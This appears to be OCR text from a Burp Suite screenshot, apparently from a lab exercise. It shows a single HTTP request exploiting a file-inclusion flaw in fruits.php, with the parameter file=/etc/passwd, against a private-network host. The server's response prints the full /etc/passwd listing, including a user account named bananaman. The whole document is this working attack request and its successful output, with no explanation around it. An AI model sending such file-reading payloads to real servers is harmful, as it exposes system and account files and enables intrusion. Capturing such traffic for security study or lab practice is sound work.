 Request
Pretty Raw Hex \n
1 GET /fruits.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jan 2025 21:08:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
29 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
30 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
31 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
32 bananaman:x:1001:1001::/home/bananaman:/bin/bash
33 </pre>
34